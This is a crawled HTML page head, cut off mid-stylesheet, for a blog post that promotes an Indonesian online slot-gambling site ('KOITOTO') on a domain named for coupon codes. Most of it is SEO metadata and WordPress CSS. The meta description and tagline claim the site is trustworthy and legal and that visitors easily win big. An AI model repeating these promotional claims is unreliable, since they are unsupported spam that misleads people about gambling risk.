

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bukateja/
body_size: 17044
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Bandar Slots: Situs Slots Amat Dapat dipercaya serta Sah di Indonesia Bukateja - Verabradleycouponcodenow</title>
	<link rel="canonical" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bukateja/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots: Situs Slots Amat Dapat dipercaya serta Sah di Indonesia Bukateja - Verabradleycouponcodenow" />
	<meta property="og:description" content="Siapa sich yang nggak mengenal dengan bandar slots karena cuma di blog ini siapa saja bisa peroleh keuntungan yang banyak. Bahkan juga di bandar ini juga ada beberapa provider serta permainan gacor yang membuat siapa saja ringan menang main didalamnya. Untuk Anda yang ketarik masuk dan main di bandar slots pastinya dapat merasai bagaimana rasanya &hellip; Continue reading &quot;KOITOTO : Bandar Slots: Situs Slots Amat Dapat dipercaya serta Sah di Indonesia Bukateja&quot;" />
	<meta property="og:url" content="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bukateja/" />
	<meta property="og:site_name" content="Verabradleycouponcodenow" />
	<meta property="article:published_time" content="2023-01-08T12:56:39+00:00" />
	<meta property="og:image" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bukateja/#article","isPartOf":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bukateja/"},"author":{"name":"admin","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"headline":"KOITOTO : Bandar Slots: Situs Slots Amat Dapat dipercaya serta Sah di Indonesia Bukateja","datePublished":"2023-01-08T12:56:39+00:00","mainEntityOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bukateja/"},"wordCount":1961,"commentCount":0,"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bukateja/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bukateja/","url":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bukateja/","name":"KOITOTO : Bandar Slots: Situs Slots Amat Dapat dipercaya serta Sah di Indonesia Bukateja - Verabradleycouponcodenow","isPartOf":{"@id":"https://verabradleycouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bukateja/#primaryimage"},"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bukateja/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T12:56:39+00:00","author":{"@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"breadcrumb":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bukateja/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bukateja/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bukateja/#primaryimage","url":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bukateja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://verabradleycouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots: Situs Slots Amat Dapat dipercaya serta Sah di Indonesia Bukateja"}]},{"@type":"WebSite","@id":"https://verabradleycouponcodenow.com/#website","url":"https://verabradleycouponcodenow.com/","name":"Verabradleycouponcodenow","description":"Rahasia Menang Besar di Judi Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://verabradleycouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://verabradleycouponcodenow.com"],"url":"https://verabradleycouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bukateja/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Verabradleycouponcodenow &raquo; Feed" href="https://verabradleycouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bukateja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bukateja%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 